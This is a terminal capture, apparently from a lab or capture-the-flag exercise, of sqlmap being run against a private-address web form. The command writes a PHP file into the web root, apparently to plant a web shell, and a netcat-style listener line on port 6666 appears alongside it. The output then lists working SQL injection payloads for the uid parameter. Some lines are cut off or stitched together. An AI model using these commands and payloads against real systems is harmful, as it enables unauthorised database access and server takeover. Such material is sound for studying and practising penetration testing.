 ┌──(root㉿kali)-[/home/include/桌面]
└─# sqlmap -u "http://192.168.190.187/se3reTdir777/" --data "uid=1&Operation=Submit" --file-write 1.php --file-dest /home/www/html/web
listening on [any] 6666 ...
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:45:44 /2023-10-06/
[17:45:44] [INFO] resuming back-end DBMS 'mysql'
[17:45:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uid=1' OR NOT 5601=5601#&Operation=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uid=1' AND GTID_SUBSET(CONCAT(0x716b766b71,(SELECT (ELT(3642=3642,1))),0x7171627671),3642)-- GbLu&Operation=Submit